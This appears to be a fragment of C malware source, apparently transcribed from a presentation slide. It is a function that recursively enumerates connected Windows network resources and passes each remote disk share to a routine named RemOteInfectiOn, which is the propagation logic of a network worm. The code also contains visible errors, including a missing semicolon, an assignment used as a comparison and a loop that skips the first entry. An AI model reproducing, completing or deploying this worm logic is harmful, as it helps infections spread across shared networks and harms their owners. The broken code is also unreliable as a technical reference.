 void NetWOrming( LPNETRESOURCE lpnr) {
LPNETRESOURCE lpnrLocal; HANDLE hEnum; int count;
int cEntries = 0xFFFFFFFF; DWORD dwResult ; DWORD cbBuffer = 32768 ;
if ( WNetOpenEnum ( RESOURCE_CONNECTED,
RESOURCETYPE_ANY, 0, lpnr, &hEnum) != NO_ERROR) return
do {
lpnrLocal = ( LPNETRESOURCE) GlobalAlloc( GPTR, cbBuffer) ;
dwResult = WNetEnumResource( hEnum, &cEntries, lpnrLocal,&cbBuffer) ;
if ( dwResult == NO_ERROR) {
for ( count = 1 ; count < cEntries ; count++ ) {
if ( lpnrLocal[ count].dwUsage & RESOURCEUSAGE_CONTAINER) {
NetWOrming( &lpnrLocal[ count]);
}
else if ( lpnrLocal[ count].dwType = RESOURCETYPE_DISK) {
RemOteInfectiOn( lpnrLocal[ count].lpRemoteName) ;
}
}
}
else if (dwResult != ERROR_NO_MORE_ITEMS) break ;
} while ( dwResult != ERROR_NO_MORE_ITEMS) ;
GlobalFree ( ( HGLOBAL) lpnrLocal) ;
WNetCloseEnum( hEnum) ;
return ;
}